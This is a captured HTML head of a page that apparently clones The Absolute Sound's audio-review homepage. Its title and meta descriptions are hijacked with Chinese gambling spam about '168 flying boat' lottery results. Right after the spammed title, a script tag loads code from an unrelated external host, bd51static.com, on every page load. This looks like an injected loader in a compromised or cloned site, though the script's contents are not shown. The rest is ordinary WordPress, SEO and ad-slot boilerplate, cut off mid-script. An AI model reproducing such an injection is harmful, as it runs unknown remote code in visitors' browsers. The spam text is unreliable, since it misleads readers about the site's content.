

--- FILE ---
content_type: text/html
request_url: http://www.woodyssoundadvice.com/
body_size: 29133
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>


	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>168飞行艇历史结果查询|全国记录查询结果数据、幸运168飞行艇官方开奖直播号码+168飞行艇官方网 The Absolute Sound - High-performance Audio and Music Reviews</title>
	<script type="text/javascript" src="//bd51static.com/4pk.js"></script><script src="main.js"></script>
	<meta name="description" content="168幸运飞行艇开奖官方网 soundadvice 168飞行艇官方网历史记录 168飞艇官网官方直播视频 全国记录查询结果数据。The Absolute Sound is the world’s preeminent source of expert reviews, features, and commentary on high-performance audio and music." />
	<link rel="canonical" href="index.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="The Absolute Sound - High-performance Audio and Music Reviews" />
	<meta property="og:description" content="168幸运飞行艇开奖官方网 soundadvice 168飞行艇官方网历史记录 168飞艇官网官方直播视频 全国记录查询结果数据。The Absolute Sound is the world’s preeminent source of expert reviews, features, and commentary on high-performance audio and music." />
	<meta property="og:url" content="https://www.theabsolutesound.com/" />
	<meta property="og:site_name" content="The Absolute Sound" />
	<meta property="article:publisher" content="https://www.facebook.com/theabsolutesound/" />
	<meta property="article:modified_time" content="2025-04-29T21:52:37+00:00" />
	<meta property="og:image" content="https://images.theabsolutesound.com/wp-content/uploads/2020/12/Absolute-Sound-1200x630px-2-Copy-2.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TAS_magazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theabsolutesound.com/","url":"https://www.theabsolutesound.com/","name":"The Absolute Sound - High-performance Audio and Music Reviews","isPartOf":{"@id":"https://www.theabsolutesound.com/#website"},"about":{"@id":"https://www.theabsolutesound.com/#organization"},"primaryImageOfPage":{"@id":"https://www.theabsolutesound.com/#primaryimage"},"image":{"@id":"https://www.theabsolutesound.com/#primaryimage"},"thumbnailUrl":"https://images.theabsolutesound.com/wp-content/uploads/2020/12/Absolute-Sound-1200x630px-2-Copy-2.png","datePublished":"2020-09-21T10:20:42+00:00","dateModified":"2025-04-29T21:52:37+00:00","description":"The Absolute Sound is the world’s preeminent source of expert reviews, features, and commentary on high-performance audio and music.","breadcrumb":{"@id":"https://www.theabsolutesound.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theabsolutesound.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theabsolutesound.com/#primaryimage","url":"https://images.theabsolutesound.com/wp-content/uploads/2020/12/Absolute-Sound-1200x630px-2-Copy-2.png","contentUrl":"https://images.theabsolutesound.com/wp-content/uploads/2020/12/Absolute-Sound-1200x630px-2-Copy-2.png","width":1200,"height":630,"caption":"The Absolute Sound - High-End Audio Equipment Reviews and News"},{"@type":"BreadcrumbList","@id":"https://www.theabsolutesound.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.theabsolutesound.com/#website","url":"https://www.theabsolutesound.com/","name":"The Absolute Sound","description":"High-performance Audio and Music Reviews","publisher":{"@id":"https://www.theabsolutesound.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theabsolutesound.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.theabsolutesound.com/#organization","name":"The Absolute Sound","url":"https://www.theabsolutesound.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theabsolutesound.com/#/schema/logo/image/","url":"https://images.theabsolutesound.com/wp-content/uploads/2020/12/the-absolute-sound-vector-logo_tas-logo-black.svg","contentUrl":"https://images.theabsolutesound.com/wp-content/uploads/2020/12/the-absolute-sound-vector-logo_tas-logo-black.svg","width":1,"height":1,"caption":"The Absolute Sound"},"image":{"@id":"https://www.theabsolutesound.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/theabsolutesound/","https://x.com/TAS_magazine","https://www.instagram.com/the_absolute_sound/","https://www.youtube.com/user/TheTASmagazine"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='http://ajax.googleapis.com/' />
<link rel='dns-prefetch' href='http://cdn.jsdelivr.net/' />
<link rel='dns-prefetch' href='http://unpkg.com/' />
<link rel='dns-prefetch' href='http://www.googletagmanager.com/' />
<link rel='dns-prefetch' href='http://stackpath.bootstrapcdn.com/' />
<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link rel="alternate" type="application/rss+xml" title="The Absolute Sound &raquo; Feed" href="index-2.html" />
<link rel="alternate" type="application/rss+xml" title="The Absolute Sound &raquo; Comments Feed" href="index-3.html" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theabsolutesound.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='css/style.min6c2d.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='css/blocks.style.build6fca.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='css/styles9b2d.css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='css/gn-frontend-gnfollow.min83fb.css' media='all' />
<link rel='stylesheet' id='wp-downloadmanager-css' href='css/download-cssb128.css' media='all' />
<link rel='stylesheet' id='slick-css' href='css/slick8a54.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='css/font-awesome.min8a54.css' media='all' />
<link rel='stylesheet' id='select2-css' href='css/select2.min8a54.css' media='all' />
<link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css2?family=Ubuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700&amp;display=swap&amp;ver=1.0.0' media='all' />
<link rel='stylesheet' id='themstyle-css' href='css/style6c2d.css' media='all' />
<link rel='stylesheet' id='style-23-css' href='css/style-2023428c.css' media='all' />
<link rel='stylesheet' id='menu-25-css' href='css/menu-256c2d.css' media='all' />
<link rel='stylesheet' id='the-absolute-sound-style-css' href='css/style8a54.css' media='all' />

<link rel="https://api.w.org/" href="index-4.html" /><link rel="alternate" title="JSON" type="application/json" href="json/2.json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="php/xmlrpc0db0.php" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='index.html' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="json/embed6a30.json" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="other/embed501c" />
<meta name="generator" content="Site Kit by Google 1.157.0" />

<script async src="txt/f.txt"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
	     
	   if (jQuery(window).width() < 991) {
		   console.log('Less <');
			googletag.defineSlot('/1586507/TAS_ROS_300x250', [300, 250], 'div-gpt-ad-1701721108590-0').addService(googletag.pubads());
    		googletag.defineSlot('/1586507/TAS_ROS_300x250', [300, 250], 'div-gpt-ad-1685544490519-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_300x250', [300, 250], 'div-gpt-ad-1605849335582-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_300x250', [300, 250], 'div-gpt-ad-1648582129240-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_300x250', [300, 250], 'div-gpt-ad-1648582000713-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_300x250', [300, 250], 'div-gpt-ad-1648753244014-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_300x250', [300, 250], 'div-gpt-ad-1648753320124-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_300x250', [300, 250], 'div-gpt-ad-1648753326536-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_300x250', [300, 250], 'div-gpt-ad-1648753332588-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_300x250', [300, 250], 'div-gpt-ad-1648753338880-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_300x250', [300, 250], 'div-gpt-ad-1648753345908-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_Top_300x250', [300, 250], 'div-gpt-ad-1691616550907-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_300x800', [300, 800], 'div-gpt-ad-1740239140144-0').addService(googletag.pubads());
			
	   } else {
		   console.log('Greater >');
			googletag.defineSlot('/1586507/TAS_ROS_728x90', [728, 90], 'div-gpt-ad-1605848978147-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_728x90', [728, 90], 'div-gpt-ad-1648050302459-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_Top_970x250', [970, 250], 'div-gpt-ad-1689887451690-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_970x250', [970, 250], 'div-gpt-ad-1701720724173-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_970x250', [[970, 250], [728, 90]], 'div-gpt-ad-1648050491742-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_970x250', [[728, 90], [970, 250]], 'div-gpt-ad-1648842978954-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_970x250', [[728, 90], [970, 250]], 'div-gpt-ad-1648843008524-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_970x250', [[728, 90], [970, 250]], 'div-gpt-ad-1648843016309-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_970x250', [[728, 90], [970, 250]], 'div-gpt-ad-1648843025428-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_970x250', [[728, 90], [970, 250]], 'div-gpt-ad-1648843035880-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_970x250', [[728, 90], [970, 250]], 'div-gpt-ad-1648843043628-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_970x250', [[728, 90], [970, 250]], 'div-gpt-ad-1685544598237-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_728x90', [728, 90], 'div-gpt-ad-1648843257821-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_2972x1000', [2972, 1000], 'div-gpt-ad-1686853016880-0').addService(googletag.pubads());
			googletag.defineSlot('/1586507/TAS_ROS_2972x1000', [2972, 1000], 'div-gpt-ad-1686853047677-0').addService(googletag.pubads());
	   }
	  googletag.defineSlot('/1586507/TAS_ROS_300x250', [300, 250], 'div-gpt-ad-1685544461364-0').addService(googletag.pubads());
	  googletag.defineSlot('/1586507/TAS_ROS_300x250', [300, 250], 'div-gpt-ad-1685544375137-0').addService(googletag.pubads());
	  googletag.defineSlot('/1586507/TAS_ROS_300x250', [300, 250], 'div-gpt-ad-1685544445110-0').addService(googletag.pubads());
	  googletag.defineSlot('/1586507/TAS_ROS_300x250', [300, 250], 'div-gpt-ad-1685544475943-0').addService(googletag.pubads());
	  googletag.defineSlot('/1586507/TAS_Home_300x1200', [300, 1200], 'div-gpt-ad-1706725815233-0').addService(googletag.pubads());
	  googletag.defineSlot('/1586507/TAS_ROS_300x250', [300, 250], 'div-gpt-ad-1686065335524-0').addService(googletag.pubads());
	  googletag.defineSlot('/1586507/TAS_ROS_300x250', [300, 250], 'div-gpt-ad-1685544433667-0').addService(googletag.pubads());
	  googletag.defineSlot('/1586507/TAS_ROS_300x1200', [300, 1200], 'div-gpt-ad-1706725768434-0').addService(googletag.pubads());
	  googletag.defineSlot('/1586507/TAS_ROS_300x250', [300, 250], 'div-gpt-ad-1648846310307-0').addService(googletag.pubads()); 
	  googletag.defineSlot('/1586507/TAS_ROS_300x250', [300, 250], 'div-gpt-ad-1648846206151-0').addService(googletag.pubads());
	  googletag.defineSlot('/1586507/TAS_ROS_300x250', [300, 250], 'div-gpt-ad-1605849202838-0').addService(googletag.pubads());
	  googletag.defineSlot('/1586507/TAS_ROS_300x600', [[300, 250], [300, 600]], 'div-gpt-ad-1648581482455-0').addService(googletag.pubads());
	  //googletag.defineSlot('/1586507/TAS_Article_Passthrough', [[820, 1180], [300, 800], [768, 1024], [400, 800], [600, 932]], 'div-gpt-ad-1743090104398-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping()
	  .addSize([1024, 0], [[820, 1180]])
	  .addSize([820, 0], [[820, 1180]])
	  .addSize([768, 0], [[768, 1024]])
	  .addSize([0, 0], [[400, 800]])
	  .build();
	  googletag.defineSlot('/1586507/TAS_Article_Passthrough', [[820, 1180], [768, 1024], [400, 800]], 'div-gpt-ad-1743090104398-0').defineSizeMapping(mapping).addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
	  
	googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>
	

	<script src="js/jquery-3.5.1.min.js"
  integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
  crossorigin="anonymous"></script><script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.theabsolutesound.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
